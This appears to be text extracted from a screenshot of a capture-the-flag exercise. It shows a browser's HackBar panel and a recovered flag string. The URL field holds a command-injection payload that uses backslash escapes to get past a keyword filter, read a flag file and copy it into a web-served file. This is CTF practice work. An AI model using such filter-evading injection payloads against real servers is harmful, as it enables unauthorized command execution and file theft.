 不安全 | 39.165.214.6:50698/1.txt
应用 ◆怎么将任意程序添... CTF 网工 算法学习 爬虫外包 人工智能 ctf小学生-rsa writ... C (46条消
flag{1893499d-0492-3596-5f09-5df07b05b546}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39.165.214.6:50698/?url=ca\t /ffffffllllll\agg| tee 1.txt